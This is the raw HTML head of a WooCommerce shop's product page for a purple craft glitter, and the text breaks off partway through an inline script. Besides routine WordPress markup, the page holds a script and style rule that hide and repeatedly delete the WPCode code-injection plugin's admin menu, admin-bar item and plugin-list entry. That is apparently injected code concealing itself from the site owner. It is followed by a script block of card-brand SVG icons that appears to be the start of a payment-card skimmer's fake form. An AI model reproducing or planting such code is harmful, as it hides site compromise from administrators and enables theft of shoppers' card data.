<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product/6271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://elbauldeluca.com/product/rainbow-dust-purpurina-jewel-purpura/" />
<link rel='shortlink' href='https://elbauldeluca.com/?p=6271' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Frainbow-dust-purpurina-jewel-purpura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Frainbow-dust-purpurina-jewel-purpura%2F&#038;format=xml" />
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 